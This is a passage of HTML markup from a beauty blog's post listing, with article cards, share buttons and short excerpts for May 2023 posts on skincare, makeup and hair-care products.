					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10530" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/uneven-skin-tone/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%205%20Must-Have%20Products%20For%20Balancing%20Uneven%20Skin%20Tone%C2%A0%20-%20https://neonpolice.com/uneven-skin-tone/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Funeven-skin-tone%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2Funeven-skin-tone_11zon.jpg&description=Top+5+Must-Have+Products+For+Balancing+Uneven+Skin+Tone%C2%A0"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%205%20Must-Have%20Products%20For%20Balancing%20Uneven%20Skin%20Tone%C2%A0 %0A%0A https%3A%2F%2Fneonpolice.com%2Funeven-skin-tone%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/uneven-skin-tone_11zon.jpg"
                       href="https://neonpolice.com/uneven-skin-tone/" title="Top 5 Must-Have Products For Balancing Uneven Skin Tone ">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1104" href="https://neonpolice.com/category/the-ordinary/"  rel="category tag">The Ordinary</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/uneven-skin-tone/">Top 5 Must-Have Products For Balancing Uneven Skin Tone </a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-25T11:11:16+05:30">May 25, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Uneven skin tone refers to a condition where the color and texture of the skin appear patchy or inconsistent in different areas. It is a common concern that can affect&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/uneven-skin-tone/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10276" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10276" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-curly-hair-products/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Must-Have%20Curly%20Hair%20Products%20For%20Taming%20And%20Managing%20Unruly%20Curls%20-%20https://neonpolice.com/best-curly-hair-products/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-curly-hair-products%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fbest-curly-hair-products.webp&description=Must-Have+Curly+Hair+Products+For+Taming+And+Managing+Unruly+Curls"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Must-Have%20Curly%20Hair%20Products%20For%20Taming%20And%20Managing%20Unruly%20Curls %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-curly-hair-products%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/best-curly-hair-products.webp"
                       href="https://neonpolice.com/best-curly-hair-products/" title="Must-Have Curly Hair Products For Taming And Managing Unruly Curls">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1090" href="https://neonpolice.com/category/sephora-uk/"  rel="category tag">sephora UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-curly-hair-products/">Must-Have Curly Hair Products For Taming And Managing Unruly Curls</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-20T12:50:09+05:30">May 20, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>As someone with curly hair, finding the best products can be a challenge. Curls can be defined, lifted, and frizz-free with the help of the correct products. Sephora, the popular&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-curly-hair-products/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10256" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10256" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-cream-blushes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Blush%20Like%20A%20Pro%3A%20Unveiling%20The%20Best%20Cream%20Blushes%20for%20Flawless%20Results%20-%20https://neonpolice.com/best-cream-blushes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-cream-blushes%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FBest-cream-blush.webp&description=Blush+Like+A+Pro%3A+Unveiling+The+Best+Cream+Blushes+for+Flawless+Results"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Blush%20Like%20A%20Pro%3A%20Unveiling%20The%20Best%20Cream%20Blushes%20for%20Flawless%20Results %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-cream-blushes%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Best-cream-blush.webp"
                       href="https://neonpolice.com/best-cream-blushes/" title="Blush Like A Pro: Unveiling The Best Cream Blushes for Flawless Results">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1090" href="https://neonpolice.com/category/sephora-uk/"  rel="category tag">sephora UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-cream-blushes/">Blush Like A Pro: Unveiling The Best Cream Blushes for Flawless Results</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-20T11:24:50+05:30">May 20, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Cream blush is a popular cosmetic item that can give you a natural-looking flush and enhance your complexion. It can be challenging to settle on the best option among the&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-cream-blushes/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10134" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10134" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/the-best-facial-oils/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Ultimate%20Elixir%3A%20Exploring%20The%20Best%20Facial%20Oils%20For%20Luxurious%20Skin%20Care%20-%20https://neonpolice.com/the-best-facial-oils/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fthe-best-facial-oils%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-design-2023-05-17T181931.733_11zon.jpg&description=The+Ultimate+Elixir%3A+Exploring+The+Best+Facial+Oils+For+Luxurious+Skin+Care"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=The%20Ultimate%20Elixir%3A%20Exploring%20The%20Best%20Facial%20Oils%20For%20Luxurious%20Skin%20Care %0A%0A https%3A%2F%2Fneonpolice.com%2Fthe-best-facial-oils%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Untitled-design-2023-05-17T181931.733_11zon.jpg"
                       href="https://neonpolice.com/the-best-facial-oils/" title="The Ultimate Elixir: Exploring The Best Facial Oils For Luxurious Skin Care">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1066" href="https://neonpolice.com/category/lookfantastic-uk/"  rel="category tag">Lookfantastic UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/the-best-facial-oils/">The Ultimate Elixir: Exploring The Best Facial Oils For Luxurious Skin Care</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-17T18:26:14+05:30">May 17, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>In recent years, facial oils have become an integral part of many people&#8217;s daily skincare routines. These oils can nourish and hydrate the skin, making it look plumper and more&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/the-best-facial-oils/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10048" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10048" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/face-serums/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Unlock%20Radiant%20Skin%3A%20Exploring%20The%20Power%20Of%20Face%20Serums%20-%20https://neonpolice.com/face-serums/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fface-serums%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-design-2023-05-17T173742.456_11zon.jpg&description=Unlock+Radiant+Skin%3A+Exploring+The+Power+Of+Face+Serums"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Unlock%20Radiant%20Skin%3A%20Exploring%20The%20Power%20Of%20Face%20Serums %0A%0A https%3A%2F%2Fneonpolice.com%2Fface-serums%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Untitled-design-2023-05-17T173742.456_11zon.jpg"
                       href="https://neonpolice.com/face-serums/" title="Unlock Radiant Skin: Exploring The Power Of Face Serums">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1066" href="https://neonpolice.com/category/lookfantastic-uk/"  rel="category tag">Lookfantastic UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/face-serums/">Unlock Radiant Skin: Exploring The Power Of Face Serums</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-17T17:44:34+05:30">May 17, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Face serums have become increasingly popular in recent years, with many beauty enthusiasts and skincare professionals extolling their benefits. These lightweight, fast-absorbing liquids are packed with powerful ingredients that can&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/face-serums/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10060" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10060" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/exfoliators-for-dry-skin/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Exfoliators%20For%20Dry%20Skin%3A%20Nourishing%20And%20Revitalizing%20Skincare%20for%20a%20Radiant%20Glow%20-%20https://neonpolice.com/exfoliators-for-dry-skin/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fexfoliators-for-dry-skin%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FExfoliators-for-Dry-Skin-1_11zon.jpg&description=Exfoliators+For+Dry+Skin%3A+Nourishing+And+Revitalizing+Skincare+for+a+Radiant+Glow"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Exfoliators%20For%20Dry%20Skin%3A%20Nourishing%20And%20Revitalizing%20Skincare%20for%20a%20Radiant%20Glow %0A%0A https%3A%2F%2Fneonpolice.com%2Fexfoliators-for-dry-skin%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Exfoliators-for-Dry-Skin-1_11zon.jpg"
                       href="https://neonpolice.com/exfoliators-for-dry-skin/" title="Exfoliators For Dry Skin: Nourishing And Revitalizing Skincare for a Radiant Glow">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1066" href="https://neonpolice.com/category/lookfantastic-uk/"  rel="category tag">Lookfantastic UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/exfoliators-for-dry-skin/">Exfoliators For Dry Skin: Nourishing And Revitalizing Skincare for a Radiant Glow</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-17T17:26:08+05:30">May 17, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Exfoliating is a crucial step in any skincare routine, regardless of skin type. However, those with dry skin need to be cautious when selecting an exfoliator as certain formulas can&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/exfoliators-for-dry-skin/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-10050" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="10050" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/face-sheet-masks/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Face%20%26%20Sheet%20Masks%3A%20Enhancing%20Your%20Skincare%20Routine%20-%20https://neonpolice.com/face-sheet-masks/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fface-sheet-masks%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FFace-Sheet-Masks.webp&description=Face+%26+Sheet+Masks%3A+Enhancing+Your+Skincare+Routine"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Face%20%26%20Sheet%20Masks%3A%20Enhancing%20Your%20Skincare%20Routine %0A%0A https%3A%2F%2Fneonpolice.com%2Fface-sheet-masks%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Face-Sheet-Masks.webp"
                       href="https://neonpolice.com/face-sheet-masks/" title="Face &#038; Sheet Masks: Enhancing Your Skincare Routine">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1066" href="https://neonpolice.com/category/lookfantastic-uk/"  rel="category tag">Lookfantastic UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/face-sheet-masks/">Face &#038; Sheet Masks: Enhancing Your Skincare Routine</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-17T17:10:56+05:30">May 17, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>New goods and innovations appear frequently in the cosmetics market, demonstrating the industry&#8217;s rapid rate of change. One trend that has gained significant popularity in recent years is the use&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/face-sheet-masks/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-9968" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="9968" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-clarifying-shampoo/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Restore%20Shine%20And%20Vitality%3A%20Revitalize%20Your%20Hair%20With%20Clarifying%20Shampoo%20-%20https://neonpolice.com/best-clarifying-shampoo/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-clarifying-shampoo%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F05%2FBest-clarifying-shampoo-1.webp&description=Restore+Shine+And+Vitality%3A+Revitalize+Your+Hair+With+Clarifying+Shampoo"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Restore%20Shine%20And%20Vitality%3A%20Revitalize%20Your%20Hair%20With%20Clarifying%20Shampoo %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-clarifying-shampoo%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a>					</span>
                    </div>
												                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Best-clarifying-shampoo-1.webp"
                       href="https://neonpolice.com/best-clarifying-shampoo/" title="Restore Shine And Vitality: Revitalize Your Hair With Clarifying Shampoo">
                    </a>
				            </div>

            <div class="penci-featured-infor">
                <div class="grid-header-box featured-header-box">
					                        <span class="cat"><a class="penci-cat-name penci-cat-120" href="https://neonpolice.com/category/beauty/"  rel="category tag">Beauty</a><a class="penci-cat-name penci-cat-1090" href="https://neonpolice.com/category/sephora-uk/"  rel="category tag">sephora UK</a></span>
					                    <h2 class="penci-entry-title entry-title overlay-title"><a
                                href="https://neonpolice.com/best-clarifying-shampoo/">Restore Shine And Vitality: Revitalize Your Hair With Clarifying Shampoo</a></h2>
							<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-05-16T16:30:25+05:30">May 16, 2023</time>		</div>
												                        <div class="grid-post-box-meta">
																																			                        </div>
					                </div>

				                    <div class="item-content entry-content">
						<p>Clarifying shampoos are hair products that are designed to remove build-up from the hair and scalp, such as excess oil, dirt, and styling product residue. Clarifying shampoos can help to&hellip;</p>
                    </div>
				
				                    <div class="penci-readmore-btn penci-btn-make-button penci-btn-align-center">
                        <a class="penci-btn-readmore"
                           href="https://neonpolice.com/best-clarifying-shampoo/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                    </div>
				            </div>
        </article>
    </section>
    <section class="grid-featured">
        <article id="post-9894" class="item featured-layout">
            <div class="thumbnail">
				                    <div class="penci-post-share-box penci-featured-share-box">
                        <span class="penci-shareic"><a
                                    href="#"><i class="penci-faicon fa fa-share" ></i></a></span>
                        <span class="penci-shareso">
